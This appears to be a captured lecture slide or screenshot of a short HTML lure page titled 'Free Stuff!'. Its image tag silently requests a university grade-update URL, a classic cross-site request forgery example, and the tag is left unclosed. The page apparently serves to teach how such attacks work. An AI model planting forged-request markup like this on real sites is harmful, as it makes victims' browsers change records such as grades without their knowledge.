 File Edit View Help En 20 Feb 10:10
1 <html>
2 <head>
3 <title>Free Stuff!</title>
4 </head>
5 <body>
6 <h1>Free Stuff!</h1>
7 <p>
8 This website offers free stuff.
9 </p>
10 <img src="http://www.myuni.edu/grades/updategrade.php?id=5012345678
11 </body>
12 </html>
13
14